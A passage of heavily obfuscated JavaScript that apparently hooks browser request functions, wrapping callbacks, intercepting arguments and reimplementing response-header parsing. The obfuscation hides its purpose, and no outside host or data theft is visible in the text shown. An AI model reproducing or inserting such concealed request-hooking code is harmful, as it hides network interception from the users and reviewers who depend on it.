hT,hn,hN,ht=arguments[-0x680+-0x1c5*0x13+0x3*0xd60];if(this[Sh[hS[hb(0x80b)](Su,-0xb32+-0x2693+0x334f,hS['uJaKR'])][Su(0x1456+0x1*-0x2669+0x1361*0x1,'u40K')]]||(this[Sh[Su(-0xef6*0x2+-0x24be+-0x24*-0x1e5,hb(0x460))][Su(-0x79*-0x48+-0x1e+-0x104e*0x2,hS[hb(0x6b2)])]]={'load':{},'au':{},'eu':{}}),!this[Sh[hS[hb(0x386)](Su,-0xb4d+-0x3*0x6fa+0x6c1*0x5,'f9F%')][Su(-0x2479*0x1+0xce2+0x1*0x18e5,hb(0x75c))]][hV]||this[Sh[Su(-0x14c5+-0x3*0x146+0x1a21*0x1,hS['uJaKR'])][Su(-0x2e4+-0xea8*-0x1+0x1a*-0x67,hS[hb(0x6b2)])]][hV][ht]==null){if(typeof ht===Z){if(hT=ht[hS[hb(0x2e6)](Su,0x1*-0xe84+0x1*-0x2467+-0x75e*-0x7,'RBJr')+Su(0x7f4+-0x1343+0xcfd,hb(0x473))],typeof hT===S1){for(hN in(hn={},ht))hn[hN]=ht[hN];hn[Su(-0x140d+0xa09+-0x1*-0xaab,'RBJr')+Su(-0x176d+0x10c*0x13+0x537,hb(0x473))]=function(hm){var ha=hb;this[Sh[Su(0x6*0x34a+-0xf08+-0xa2*0x5,ha(0x460))][Su(0x5*-0x57+0x266a+0x5*-0x71a,ha(0x7fc))]]||hT[Su(0x1862+0x1894+-0x2f55,ha(0x441))](this,arguments);},arguments[-0xe7a+-0xa1*0x31+0x37c*0xd]=hn,this[Sh[Su(0xe9*0x28+0x394+-0x2672,hb(0x460))][Su(-0x5fe+-0x1745+-0x1e91*-0x1,hb(0x75c))]][hV]&&(this[Sh[hS['UeWSy'](Su,-0x10*0xa+-0xf40+0x116a,hb(0x460))][Su(0x1494+0xfb*0xe+-0x2100,hb(0x75c))]][hV][ht]=hn);}}else typeof ht===S1&&(hn=function(hm){var ha=hb,hR={'AJhjj':function(hu,hs,hz){return hu(hs,hz);},'OvNDe':ha(0x2aa)};ha(0x48b)===ha(0x48b)?this[Sh[Su(-0x1*-0x25f7+-0x1d26+-0x3*0x26d,hQ[ha(0x28c)])][hQ['RjXwP'](Su,0x9*0x2a5+0x19*-0x2e+-0x14b*0xe,'IkcF')]]||ht[Su(0x1*0xba7+-0x12fd+0x8f7,hQ[ha(0x207)])](this,arguments):_0x1fff9e(_0x13824d[hR['AJhjj'](_0x389b0b,0x10+-0x91d+-0x559*-0x2,'KL0i')](0x1b82+-0xa*0x239+-0x545,hR[ha(0x5ff)](_0x4d3d15,-0x1b36+-0xf04*0x1+0x2bb2,hR[ha(0x308)])),_0x541ac1);},arguments[0x1f78+-0x1d80+-0x1f7]=hn,this[Sh[Su(0x2070+0x2a3+-0x1f9*0x11,hS['uJaKR'])][hS['whuUc'](Su,-0x1475+-0x23e7*-0x1+-0xe24,hb(0x75c))]][hV]&&(this[Sh[Su(0xdb2*0x2+-0x1521+0x4b9*-0x1,hb(0x460))][hS['BavlP'](Su,-0x1*-0x2b6+0x2258+-0x23c0,hb(0x75c))]][hV][ht]=hn));hG[Su(0x2124+0x5*0x475+-0x35cc,hb(0x441))](this,arguments);}}}function hM(hV,hb){var hQ=h9,hT={'mzGxf':function(hN,ht,hm){return hN(ht,hm);},'aIQNX':function(hN,ht,hm){var ha=Sr;return hS[ha(0x220)](hN,ht,hm);},'wvWXB':'3Yqm','qLNDI':function(hN,ht,hm){return hN(ht,hm);},'SuBBA':hQ(0x754),'YjDof':hQ(0x460),'QFYDh':hQ(0x525),'MqkMC':hQ(0x71b),'saNLp':hQ(0x441),'jaLVk':hQ(0x6c8),'SzuBv':hQ(0x244),'raQCP':hS[hQ(0x4b0)],'QwXWZ':function(hN,ht,hm){return hN(ht,hm);},'vuTJH':hQ(0x4c4),'wPbwA':function(hN,ht){return hN===ht;},'ItgrJ':hQ(0x2db),'JteZe':hS[hQ(0x36c)],'vNwqH':function(hN,ht,hm,ha){return hS['NOzLq'](hN,ht,hm,ha);},'fxBNn':function(hN,ht,hm){return hN(ht,hm);},'hEuVQ':function(hN,ht,hm){return hN(ht,hm);},'qzgjP':function(hN,ht,hm){return hS['uDoms'](hN,ht,hm);},'swuuF':function(hN,ht,hm){return hN(ht,hm);},'yTicf':function(hN,ht,hm){return hN(ht,hm);},'llITC':'Sct9','nNYbj':hQ(0x48f),'etOTU':function(hN,ht,hm){return hS['UoAjm'](hN,ht,hm);},'leEQS':function(hN,ht,hm,ha,hR,hu,hs,hz,hB){var hg=hQ;return hS[hg(0x6b1)](hN,ht,hm,ha,hR,hu,hs,hz,hB);},'zBVcn':function(hN,ht,hm){var ha=hQ;return hS[ha(0x84c)](hN,ht,hm);},'OheHs':hQ(0x75d)};if('SuvPC'===hQ(0x3c4)){var hn=null;this[Sh[hS['AqVPj'](Su,-0x18d4+-0x1c6b+0x36c9,hQ(0x460))][Su(0x20ac+-0xf49*0x2+0x2*-0x66,hQ(0x75c))]]&&this[Sh[Su(-0x1bc4+0x125*0x14+0x66a,hS[hQ(0x5dc)])][Su(0x28e+-0x220d+0x1*0x20cd,hQ(0x75c))]][hV]&&(hn=this[Sh[hS[hQ(0x20b)](Su,-0x1237*-0x2+-0x6fa*0x3+-0xdf6,hQ(0x460))][Su(0x379+-0x10*-0xe3+0x35*-0x4f,hS[hQ(0x6b2)])]][hV][hb],delete this[Sh[hS[hQ(0x285)](Su,0x171d+-0x1873+-0x4*-0xb8,'f9F%')][Su(0x1*-0x173c+-0x16*-0x9d+0xb0c,hS['YXWzH'])]][hV][hb]),hn==null||(arguments[0x5*-0x3+-0x1dfd+0x9d*0x31]=hn),hv[Su(0xbb0*-0x1+0xd39*-0x1+-0xd45*-0x2,hQ(0x441))](this,arguments);}else{if(_0x50dfb2&&_0x56f4f4!==hT[hQ(0x366)](_0x533121,-0x19*0xa+-0x8*-0x2ed+-0x1548,hQ(0x139))){if(_0x4d2d8e[hT[hQ(0x675)](_0x4ba3a6,-0x2*0x3+0x472+-0x3e1,hQ(0x22c))]()===0x229b+0x19*0x185+-0x2e*0x194&&this[_0x449740[hT['aIQNX'](_0x55a171,-0x13c1+-0x2*0x6b9+0x22bd,hQ(0x460))][_0x52d899(0x14d1*-0x1+0x1ff3+-0xa38,hT[hQ(0x430)])]]&&_0x16b952[hT[hQ(0x5ab)](_0x2d02bf,0x80*0x2c+-0x60*-0x9+-0x1813,hT[hQ(0x80a)])](_0xb23414)&&(_0x488e73[_0x141f0d(0x1*0x1039+-0x4e9*-0x3+-0x1d53,hQ(0x441))](this),this[_0x490c9e[hT[hQ(0x366)](_0x5d4dbd,0xbd4+-0x3*0x56b+-0x3*-0x1fd,hT[hQ(0x619)])][_0x11b6dd(-0x1ec9*-0x1+0xf53+0x1*-0x2d1d,hT['QFYDh'])]]=!(-0x5*-0x4c2+-0x1c46+-0x23e*-0x2),this[_0x50fa00[_0x363cfc(0x31f+-0x21e8+0x1*0x2053,'f9F%')][_0x534ec0(-0x173*0x12+0x28*0x8b+0x521,hQ(0x6c8))]][-0x1699*0x1+0xa*0x3d+-0x50e*-0x4]=this[_0x5ba7ea[hT[hQ(0x5ab)](_0x499eeb,-0x118a+-0x2c5+0x15d9,hT['YjDof'])][hT[hQ(0x675)](_0x36da6e,-0x1*0x73b+0x1f*-0x4a+0x5bd*0x3,hT[hQ(0x181)])]],_0x1f08b7[_0x4be448(-0x1b52+-0xb5f*-0x2+0x635,hT['saNLp'])](this,this[_0x40d4d8[_0x22fec6(-0xd5a+-0x16*0x1d+0x1162,hQ(0x460))][_0x4422fc(0x928+0xb0f*-0x2+0xdb9,hT[hQ(0x48a)])]]),_0x220795[_0x42d02e(0x2038+-0x254+0x1*-0x1ce1,hQ(0x6f1))](this[_0x12454d[_0x4e8552(-0x2290+-0xb*0x312+0x45e0,hQ(0x460))][_0x58f283(-0x501+0x8d8*-0x4+-0x13*-0x237,hQ(0x599))]]))){for(_0x8f5ae=_0x114bc8[_0x161419(-0x39b+-0x3ba+-0x42b*-0x2,hQ(0x244))][_0x2b70b6(-0x739*0x3+-0xdff*0x2+0x32a6,hQ(0x755))](_0x12522a[_0x1a6fc6(0x2532+-0x1*-0x257a+0x1*-0x49ab,hT[hQ(0x1df)])][hT[hQ(0x5ab)](_0x2c142a,-0x1*-0x8dd+0x5*0xc7+0x59e*-0x2,hQ(0x48f))](this[_0x190812[_0x310e1f(0x1*0xd99+-0x15ac+0x99d,hQ(0x460))][_0x19eed0(0xd*0x11+0x13*-0x200+-0x1*-0x26d7,hT[hQ(0x3e0)])]])),this[_0x3d137f[hT['mzGxf'](_0x3ee307,-0x14a+0xdc0+-0xaec,hQ(0x460))][_0x35e8e7(-0x8d8+0x19a9+-0xf1d,hT['raQCP'])]]=null,_0x490ebe=0x305*0x6+-0x652*0x5+0xd7c*0x1,_0x21a000=_0x57c4a5[_0x5a2d66(-0x184*-0x5+0x1*-0x1069+0x1*0xa43,hQ(0x1f9))];_0x4f4cde<_0x23a98b;_0x2e7794++)_0x49ebfd[hT[hQ(0x31e)](_0x372820,-0x2*-0x1043+-0x24*-0xd2+-0x3c90,hT['vuTJH'])](this,_0x346ab5[_0x5a9ba9(-0x167+-0x26a3+-0x63*-0x6c,hQ(0x6dc))](_0x2791fc[_0x4aefeb])[-0x1345*0x1+0x1da5*0x1+0x14c*-0x8],_0x57e4ce[_0x279505][_0x23c583[hT[hQ(0x366)](_0x5dc602,0x1f14+-0x11aa+-0xbb0,'4XXt')](_0x645277[_0x578c4d])[0xe83+-0x25d*-0xb+-0x2882]]);}}else _0x24b29c=_0x2a5d0d(this[_0x5a900a[_0x19693e(0x1180+-0x2277+-0x62b*-0x3,hQ(0x460))][hT[hQ(0x366)](_0x1069b1,0x1*-0x6b0+-0x1*0x25e1+-0x17*-0x203,hQ(0x599))]]),hT[hQ(0x3e3)](_0x51966f,null)?(_0x472f8d[_0x3554d9(-0x1923+0x1*0x10ba+-0xf*-0xa9,hQ(0x4c4))](this,hT[hQ(0x366)](_0x2e516d,-0xd5f+0x1e07+-0xf55,hT[hQ(0x13b)]),_0x8aee51(-0x133*-0x9+-0x132a+0x81*0x13,hT[hQ(0x749)])),arguments[0x2*-0x8fe+-0xc14+0x1e10]=_0x3c2c99):_0x3844cb[hT['mzGxf'](_0x1a18d6,0x374*0x5+-0x1e*0x11+-0xe68,hQ(0x4b2))](_0x349645)?arguments[0x307+-0x1db4+-0x1aad*-0x1]=_0x3721e6(0x21a5+0xac*0xe+-0x29ed,'YQAk'):arguments[0x10*-0x68+-0x987+-0x1*-0x1007]=_0x5579aa;if(this[_0x119e68[_0x129dc8(-0x23bd+0x3*-0x6b2+-0xb79*-0x5,hT['YjDof'])][_0x43b563(-0x25e6+0x1f2b*0x1+0x56*0x17,hT[hQ(0x335)])]]!==!(0x1881+-0x45d*-0x5+-0x2e52)&&hT[hQ(0x3e3)](this[_0x26bc78[_0x220fcd(-0xa*-0x221+0x10c9+0x2f*-0xc7,hT[hQ(0x619)])][_0x20a673(0xd61+0x278*0x8+0x2037*-0x1,hT[hQ(0x430)])]],!(0x11a0+-0x30e*0x1+-0x2ea*0x5))&&!hT[hQ(0x49f)](_0x5560c7,this[_0x4a884c[_0x27d37c(-0x185c+0x3c1+-0x1625*-0x1,'f9F%')][hT[hQ(0x5ab)](_0x525999,0x1*-0x204+-0x204b+0x2355,hQ(0x71b))]],this[_0x8bfbd9[hT[hQ(0x366)](_0x12a544,0x1817+0x90f+-0x1f9c,'f9F%')][_0xff4b31(0xe7*-0x28+-0x20d+-0x1*-0x27e4,hQ(0x75d))]],arguments[0x137*0x3+-0x722*0x3+0x1f9*0x9])&&(_0x23cf6[_0x45624e(0x425*-0x1+-0xe74+-0x1*-0x143a,hQ(0x441))](this),this[_0x270947[_0x845937(-0x40f*-0x5+0xc4*-0x15+-0x2ad,'f9F%')][hT['fxBNn'](_0x2f7156,0x25ab+0x1*0xe95+-0x3341*0x1,'fbin')]]=!(0x1*-0x38d+-0x2423*0x1+0x27b0),this[_0x1ac558[hT[hQ(0x64f)](_0x7cccd8,0x2187+-0x16b7+-0x946,'f9F%')][_0x14b2b2(-0x1d3*0x6+0x7c+0xb39,hT[hQ(0x48a)])]][0x10ff+-0x2445+0x1347]=this[_0x2a4b2d[hT['hEuVQ'](_0xc7fbd4,-0x6a0+-0x117*-0x3+0x4e5,'f9F%')][_0x38f589(-0x25b*-0x1+-0x220f+0x2*0x105d,hT[hQ(0x181)])]],_0x5e9806[_0x5e0a13(-0x10a0*-0x1+0xcdf+-0x1bde,hQ(0x441))](this,this[_0x5f16b2[_0x162a5c(0x1841*-0x1+0x254e+-0xb83*0x1,hQ(0x460))][_0xe4fd40(-0x1*-0x1c9+-0x12c8+-0x8e1*-0x2,hQ(0x6c8))]]),_0x1c4a3b[_0x3e58b6(-0x219a+-0x42b*-0x7+-0x3a*-0x18,hQ(0x6f1))](this[_0x58b4e2[hT[hQ(0x64f)](_0x16995a,0x2371+0x867+-0x2a4e,hQ(0x460))][hT[hQ(0x37c)](_0x555a35,0x19*0x181+0x24d3+0x68*-0xb3,hT[hQ(0x3e0)])]]))){for(_0x569c74=_0x49cf78[hT['swuuF'](_0x376702,-0xfc6+-0x5e7*0x6+-0x1f*-0x1af,hQ(0x244))][hT[hQ(0x634)](_0x42ba2a,-0x11*0x71+0x1*0x1b55+0x12d7*-0x1,hT['llITC'])](_0x46d74b[_0x5cf940(-0x13*0x1d+-0x17ae+0x1ad6,hT[hQ(0x1df)])][_0x161781(-0x1*0x9a7+0x7c4+0x43*0xd,hT[hQ(0x15e)])](this[_0x37639b[_0x58650b(-0x1*-0x14d1+-0xcb*0x1+-0x127c,'f9F%')][_0xca87be(0x1292*0x1+-0x62b+-0xab3,hQ(0x599))]])),this[_0x4fafc7[hT[hQ(0x32e)](_0x380962,0x4e8+-0x7*-0x10a+0xaa4*-0x1,'f9F%')][_0xb26d8c(0x6b5*0x2+-0xe5+-0xad1,'RgIo')]]=null,_0x556572=0x22c8+0x2012+0x56*-0xc7,_0x2a032c=_0x385e0c[_0x528a7b(-0x51+-0x80d+0x4e6*0x2,hQ(0x1f9))];_0x58b3ce<_0x4d35ab;_0x36f280++)_0x36b393[_0x47fd67(0x3*-0xb3e+-0xb5a+0x2e92,hQ(0x4c4))](this,_0x16b98c[_0x299af6(0x3*-0x653+0x6*-0x260+-0x22f3*-0x1,hQ(0x6dc))](_0x12853a[_0x445552])[0x19c0+0x136f*0x1+-0x2d2f],_0x28345d[_0x3f3137][_0x1b29e9[_0x1ed720(0x18cc+-0x1a*-0x92+-0x1ce*0x15,hQ(0x6dc))](_0x14284a[_0x9dc80f])[0x8c*0xe+0x1*0x2005+-0x5ab*0x7]]);}arguments[0x1751+0x2124+-0x1*0x3875]=hT[hQ(0x801)](_0x2c0e47,_0x23d845,_0x339860,this[_0x4f3599(-0x1*0x267+-0x233a+0x270e*0x1,hQ(0x48d))],_0x28192b,this[_0xca491a[hT[hQ(0x45f)](_0x388177,-0x23ab+-0x1966*0x1+-0x2f*-0x155,hQ(0x460))][hT[hQ(0x31e)](_0x4e4953,0x184e+-0x1050+-0x63f*0x1,hT[hQ(0x22a)])]],this[_0x1550de[_0x755fec(-0x53a+0x1723+-0x17d*0xb,hQ(0x460))][_0x26e992(-0x19*-0xcd+0x60*-0xa+-0xf3f,hQ(0x71b))]],_0x369430,arguments[0xe4*0x12+0xce*-0x2b+0x1292]);}}if(Ss=hS[h9(0x524)](h8,hL),hx=G[Su(0x20bf*0x1+0x9d8+0x3*-0xdfd,hS[h9(0x45d)])]&&G[hS[h9(0x2e4)](Su,0x1ca5+-0x1*0x4c1+-0x1*0x1744,h9(0x57e))][hS[h9(0x391)](Su,-0x1*-0x37+0x1f68+-0x1f05,hS['ZrnCy'])]?G[Su(-0x30e*0x5+0x1d1f+-0xd39,h9(0x57e))][Su(-0xd8d*-0x1+0xd*-0x2b+-0xac4,'avx7')]:{},hx[hS[h9(0x768)](Su,-0x14bf*-0x1+-0x588+-0xe05,'AdoT')]&&(hh=hx[Su(0x1bc0+0x2619+-0x40a7,'AdoT')],Sz[Su(-0x1b52+-0x7*0x30b+0x3222,h9(0x728))](-0x51d+0x5*-0x65d+0x24ef,ho,hh,hx,Su(0x4f3*-0x3+-0x971+0x2*0xcbe,h9(0x390)))),hx[Su(-0x24d*-0x1+-0x9*0x4f+0x11b*0x2,hS[h9(0x5c2)])]&&(hH=hx[Su(0x10c5+0x1348+-0x2251,h9(0x74d))],Sz[hS[h9(0x659)](Su,-0xdc9*0x1+-0x16e4+-0x98c*-0x4,hS[h9(0x677)])](0x2475+-0x172*-0x12+-0x1*0x3e77,hD,hH,hx,Su(-0xec3+0x3*-0x97+-0x7*-0x29c,hS[h9(0x5c2)]))),hx[Su(0x60f+0x1*0x20ae+-0x2550,'&kWo')]&&(hI=hx[Su(0x2df+0x4a1+-0x1*0x613,'&kWo')],Sz[Su(0x1b06+0x23ea+-0x1*0x3d6d,h9(0x728))](0x65f+0x113*-0xb+-0x7f*-0xb,hL,hI,hx,hS[h9(0x76d)](Su,-0x1548+0x20*0x73+-0x4f*-0x1b,'&kWo'))),hx[Su(0x1*0x7c7+-0x351*0xb+0x1*0x1d9b,'gGl1')]=function(hV){var hb=h9,hQ,hT,hn,hN,ht,hm,ha,hR;if(this[hS['ctYSg'](Su,-0x1549+0x22d3+-0xd04,hb(0x227))]){if(!this[Sh[Su(0x18c8+0x726+-0x1e64,hb(0x460))][Su(-0x1*0x3b0+-0x52*-0x5b+-0x5e*0x42,'CzNJ')]]){if('xyXwq'!==hb(0x71c)){if(hQ=this[Su(-0xd1c+-0x2389+0x29*0x133,hS['npNWr'])](),hQ===''||hQ==null)return null;for(hT={},hn=hQ[Su(0x8c5*0x1+0x1a5e+-0x229f,hb(0x4cd))](/[\r\n]+/),hN=-0x24*0x6c+-0x1eb+0x111b;hN<hn[Su(-0x1f*0x2b+0x3c4+-0x15*-0x23,hb(0x1f9))];hN++)ht=hn[hN],hm=ht[Su(0x12c5*0x1+0x2231*0x1+-0x8*0x66a,hb(0x551))](Su(-0x1043+-0x1e09+0x2fb2,hS['allDF'])),hm!==-(-0x1b5b+0x125d+0x8ff)&&(ha=ht[Su(-0x355*-0x5+0x2441+0x3419*-0x1,hS[hb(0x832)])](-0x97*0x28+0x4*0x574+-0x98*-0x3,hm)[Su(0x1*-0x1801+0x9*0x60+0x155b,hb(0x54a))](),hR=ht[hS[hb(0x44c)](Su,0x20b*0x5+0x24*-0xe4+0xb55*0x2,hb(0x64c))](hS[hb(0x45e)](hm,0xfb9+-0x15f*-0x13+-0x1*0x29c5))[Su(0x19a*0x17+0x15ae+0x71e*-0x8,hb(0x47a))](/^\s+|\s+$/g,''),hT[hS[hb(0x23f)](Su,-0x36f*0xb+-0x155b+-0x3b99*-0x1,hb(0x5a9))](ha)?hT[ha]+=hS[hb(0x6fd)](Su(-0x3*-0x9ad+0x171c+-0x328b,hb(0x69e)),hR):hT[ha]=hR);this[Sh[Su(0xab*0x13+0x852+-0x1379,hb(0x460))][Su(0x31*0x47+-0x1d35+0x10d8,hb(0x7c6))]]=hT;}else _0x209c2b[_0x2e429f(0x7*0x4ee+-0x4*-0x819+0x41e2*-0x1,hb(0x344))][_0x2661bc(-0x197*0xa+-0x15f+0x123b,hb(0x312))](_0x3aceb5);}return this[Sh[hS[hb(0x1fa)](Su,-0x20e*-0x2+0x1*0x2151+0x23e3*-0x1,hS[hb(0x5dc)])][Su(0x1477+0xc21+-0x2da*0xb,'CzNJ')]][hV[hS['nquKS'](Su,-0x1c4b*-0x1+-0x1a4f*0x1+0x142*-0x1,hS[hb(0x508)])]()]||null;}return this[Su(-0xc3e+0xd*0x3d+0xadc,hS[hb(0x26e)])](hV);},Sb(-0x1906+-0x81*-0x19+0xc77*0x1)?hx[hS[h9(0x17a)](Su,-0x1438+-0x309*0x7+0x2a9c,'FX3l')]={}:hx[Su(-0x1f2c+-0x1da7+0x3df8,h9(0x2e5))]&&(hj=hx[Su(-0x27*0x3d+0xb0b+-0x9b,h9(0x2e5))],Sz[Su(-0xb3*0x7+-0x7*-0x4b+0xdf*0x5,hS[h9(0x677)])](0x1*-0x83+-0x6ba+0x741,hd,hj,hx,Su(-0x2*-0x1079+-0xf*-0x7c+-0x2711,h9(0x2e5)))),hx[Sh[Su(-0x1727+0x6*-0x2b4+-0x1*-0x28e9,h9(0x460))][hS[h9(0x768)](Su,-0x1650+0x9e4*-0x1+0x64*0x56,'sxRK')]]=(function(){var hV=h9,hb={'PFRvo':function(hT,hn,hN){return hT(hn,hN);},'blLlf':function(hT,hn){return hT!==hn;},'kSGLF':function(hT,hn){var hN=Sr;return hS[hN(0x279)](hT,hn);},'xPpKb':hS[hV(0x3ba)],'KdQrd':hV(0x456),'MOkeE':hV(0x375),'qrCgY':function(hT,hn,hN){return hT(hn,hN);},'bVUNt':hV(0x6aa),'JqnSX':hS[hV(0x66b)],'QTCYz':function(hT,hn){return hT+hn;},'JRIkE':hV(0x124),'GvriI':function(hT,hn){return hT(hn);},'wGejY':function(hT,hn){return hT==hn;},'oLgSV':hV(0x787)};if(hS[hV(0x2d6)]!==hV(0x435))try{return G[Su(0x1*-0x2ce+0x116*-0x17+0x1c68,'#Uey')][hS[hV(0x2e6)](Su,0x1c*-0x53+-0x4*0x4f3+-0x157*-0x16,hV(0x42d))][Su(0x71f*0x5+-0x1*0x24f9+0x2fc,'nEYo')]&&G[Su(-0xd*0x26a+0x1ba5+0x45d*0x1,hV(0x57e))][Su(0xc81+-0x1*-0x17ef+-0x23d6,hS[hV(0x790)])][hS[hV(0x71f)](Su,-0x7d2+-0x54b+0xdf1,hS[hV(0x187)])]&&G[hS[hV(0x399)](Su,0x111b+-0x367*0x7+0x78f,hV(0x7a3))][Su(-0x221b*-0x1+-0x2356+0x1f7,hV(0x4ec))];}catch(hT){if(hS[hV(0x5fa)](hS[hV(0x1de)],hV(0x52a)))return!(-0x9fa+0x1*0x9c2+0x39);else{var hQ={'wlxwI':hV(0x551),'rMwot':function(hn,hN,ht){return hn(hN,ht);},'oWNel':function(hn,hN,ht){return hn(hN,ht);},'bNjcH':function(hn,hN,ht){return hn(hN,ht);},'LGGQf':'3v@j','bfyIq':function(hn,hN,ht){return hn(hN,ht);},'pYZAM':function(hn,hN){return hn+hN;},'APTGp':function(hn,hN){return hn+hN;}};if(_0x3d39d0=_0x16edbc[hb[hV(0x68d)](_0x4eb907,0x1*0x2343+0xb4b+-0x2cf9,hV(0x7d1))](),hb[hV(0x573)](_0x2df71d,_0x1419a5(-0x1eee+0x59d+0x2a0*0xa,'M9It'))&&hb['kSGLF'](_0x15e901,_0x2e12cb(0x1271*-0x1+-0x8a+0x13e7,hb[hV(0x3d4)])))throw _0x570e4d;for(_0x1b5aa5[hb[hV(0x68d)](_0x853f2b,-0x20c9+-0x1221+0x3397,hb[hV(0x476)])](function(hn,hN){var ht=hV,hm,ha,hR,hu;return hn[_0x5d5fad(-0x1*-0x200e+-0xd6*0x16+-0x602*0x2,hQ['wlxwI'])](hQ[ht(0x358)](_0x28b46,-0x189b*-0x1+0x1899*-0x1+0xaa,ht(0x375)))>-(0x1*-0x1ee1+-0xddf+0x2cc1)&&hN[hQ[ht(0x305)](_0x29a33b,0x2*0xc67+-0x3*0x25c+0x80a*-0x2,ht(0x551))](_0xa6c10b(0x2361+0x2236+0x1*-0x44eb,ht(0x375)))>-(-0x1*-0x14ab+-0x2*-0xfd3+-0x3450)?(hm=hn[_0x842ddc(0xf*-0x30+-0x1cd*-0x1+0x280,ht(0x6aa))](_0x2071ec(0x17d+-0x2703*-0x1+-0x27d4,'z1a2')),ha=hN[hQ['rMwot'](_0x2259b2,-0x1*0x2254+0x1*0x601+0x1dd0,ht(0x6aa))](_0x34b2e6(0x1eef+-0x2c*-0x5a+-0x17*0x1fd,ht(0x375))),hR=_0x10c51e[hQ['bNjcH'](_0x31bee5,0x7*0x465+0x410+0x1*-0x2231,hQ[ht(0x364)])](hn[hQ[ht(0x609)](_0x35067c,-0x48b*-0x6+0x2084+-0x3b48,ht(0x162))](hQ[ht(0x7eb)](hm,0x23cd+-0x1*-0x1001+-0x59*0x95))),hu=_0x141e24[_0x2376c4(-0x1c37+0x248*-0xb+0x35f1*0x1,ht(0x275))](hN[_0x56ab8a(-0xa8e+-0xd*0x192+-0x1f76*-0x1,'zKLI')](hQ[ht(0x348)](ha,0x1a83+-0x11b9+-0x8c9))),hR<hu?-(-0x16+-0x1bcb*-0x1+0x3*-0x93c):hR==hu?0x2*-0xbb3+0x8c5+0xea1:-0x105*-0xd+-0x20*0x9e+0x680):-0x2*-0x1247+-0x326+-0x2168;}),_0x1189e1=-0x84b*0x2+-0x861+0x18f7*0x1,_0x56d386=_0x4f5377[hb[hV(0x68d)](_0x3c37d7,-0x1e6d*-0x1+0x1e28+-0x13*0x31d,hV(0x1f9))];_0xc48121<_0x8d4fb6;_0x2dfb67++)if(_0x1c95b9=!(-0x1ed2+0x8*0x330+0x553),_0x24b821[_0x533e3a][_0x25faab(-0x148d+0xcd*-0x19+0x2a38,hV(0x551))](_0x3a469c(-0x10a*-0x1+-0x1d*-0x117+-0x1ff9,hb['MOkeE']))>-(-0x1c8*0x12+-0x2082+0x4093*0x1)?(_0x153847=_0x173f66[_0x5824a1][_0x1b6061(0x1a2*-0x2+-0x918+0xe02,hV(0x551))](hb[hV(0x22f)](_0x3008c8,0x17f3*0x1+0x16a8+0x42d*-0xb,'z1a2')),_0x2454cd=_0x4b3ad3[_0x3f1208][_0x185c7a(-0x1e6b*-0x1+-0x2*-0x82d+-0x2d48,hb[hV(0x60b)])](_0x282513(-0x12a7+-0x88b*0x3+-0x15*-0x224,'z1a2')),_0x27fb17=_0x5b327c[_0x34d4ec][_0x1454e8(0x2047+0x1fff+-0x3fc8,hV(0x162))](_0x4aabb1+(0x1*-0x7a5+-0x1*0x2f3+-0x1*-0xa99),_0x45336f),_0x4ea965=_0x5b1dfd[_0x1c372b(-0x239a+0x2*0x83b+-0x1*-0x14a1,hV(0x6aa))](_0x2342bd(0x77c*-0x3+0x1*-0x2658+-0x8*-0x7af,hV(0x375))),_0x2217c3>-(0x22fe+-0x2f+-0x9*0x3de)?(_0x42e012=_0x3b4e4c[_0x486610(0x572+0xec4+-0x13b8,'zKLI')](-0x1bba+-0xc8d+0x2847,_0xa0c903),_0x1b46af=_0x315ea0[_0x1db307(-0x2291+0xc4*0x11+0x168e,hV(0x244))][_0x2fc29c(-0x9d*0x11+0x1b6e+0xcd*-0x14,'Sct9')](_0x29038d[_0x3c22e8(-0x85*-0x2f+0x4*-0x6a1+0x2ff,'ER&z')](_0xe421b6[_0x7f275(-0x830+0x1a9*-0x1+0xa57,hV(0x162))](_0x1f6fe0+(-0xeb8*-0x1+-0x2135+0x127e))))):(_0x1d9c4b=_0xc241ac,_0x5c9a95=null),_0x13e44f=_0x46aaee[_0x3db04f][hb['qrCgY'](_0x2675c2,0xb50+-0x642+-0x248*0x2,hb['JqnSX'])](0x1*0x250b+0x1a20+-0x3f2b,_0x562bf2)===_0x1a38f6(0x1eea+-0x1520+0x4*-0x234,hV(0x15d))):_0x528b01=_0x37c61e[_0xdd007],_0x5462e7=_0x4fb5df+hb[hV(0x22f)](_0x23b44e,0x26d5+-0x3*-0x5bf+-0x36b9,hV(0x667)),_0x25dada=_0x5054e1[_0xd3beaa(0x242d+-0x9dc+-0x3*0x839,hV(0x551))](_0x4dcf67),_0x16407d=hb[hV(0x7b1)](_0xb77d8d,_0x5ea081),_0x26af43==-0xa4c+0xc2*0x25+-0x2*0x8df){if(_0x25c893=_0x251950[hb[hV(0x22f)](_0x6e246c,-0x4*-0x817+0x71*0x54+-0x441b,hb[hV(0x46b)])](_0x42ec4e[hb['PFRvo'](_0x50d9f7,-0x1f0c+-0x24fd+0x4577,hV(0x1f9))]),new _0x57846d[(_0x519341(-0x380+-0x2429*0x1+0x28b2,hV(0x674)))](_0x1bfe27)[_0x158c8f(-0x4*0x48a+0x3*-0x2c2+-0x10*-0x1bb,hV(0x3d0))](_0x276cf3)&&_0x4d1e0e(_0x2417d5,_0x287bfc))return[!(-0x37e+-0xe79+-0xdb*-0x15),_0x1dc8dc];}else{if(hb['GvriI'](_0x3fbcb3,_0x15d7b8)==_0x4308a0){if(_0x12e3ed(_0x151c44,_0x4e5e7e))return[!(-0x235*0x1+-0x2d3*-0x7+0x1190*-0x1),_0x2fe2af];}else{if(hb[hV(0x4fb)](_0x5cea2c,_0x2fcdb7(0x195f+0x2548+-0x3d58,hb[hV(0x519)])))return[!(0x187e+-0x16*0x81+-0x2c*0x4e),_0x451e14];}}return[!(-0x637+-0x528+0xb60),!(-0x35b*-0x6+0x1985+-0x2da6)];}}else{if(!this[_0x13132a[_0x3f23dd(0x4b3+-0x211c+-0x1df3*-0x1,hV(0x460))][_0x3cdd74(0x11bc+-0x621*-0x3+-0x22e5,hV(0x7c6))]]){if(_0x20b7ce=this[hS[hV(0x733)](_0x31b19a,0x1b35+-0xc1*0x26+0x1f7,hS[hV(0x5b5)])](),hS[hV(0x26a)](_0x559424,'')||hS[hV(0x58c)](_0x5270ff,null))return 